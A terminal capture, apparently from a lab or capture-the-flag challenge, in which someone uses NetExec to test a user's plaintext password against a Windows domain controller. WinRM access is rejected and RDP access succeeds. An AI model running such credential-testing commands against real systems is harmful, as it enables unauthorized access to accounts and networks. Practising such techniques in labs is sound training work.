 (blacklotus㉿kali)-[~/Desktop/challenge8]
└─$ nxc winrm 192.168.243.162 -u 'Eric.Wallows' -p 'EricLikesRunning800'
WINRM 192.168.243.162 5985 DC02 [*] Windows 10 / Server 2016 Build 14393 (name:DC02) (domain:sub.poseidon.yzx)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.alg
orithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.243.162 5985 DC02 [-] sub.poseidon.yzx\Eric.Wallows:EricLikesRunning800
┌──(blacklotus㉿kali)-[~/Desktop/challenge8]
└─$ nxc rdp 192.168.243.162 -u 'Eric.Wallows' -p 'EricLikesRunning800'
RDP 192.168.243.162 3389 DC02 [*] Windows 10 or Windows Server 2016 Build 14393 (name:DC02) (domain:sub.poseidon.yzx) (nla:False)
RDP 192.168.243.162 3389 DC02 [+] sub.poseidon.yzx\Eric.Wallows:EricLikesRunning800
(blacklotus㉿kali)-[~/Desktop/challenge8]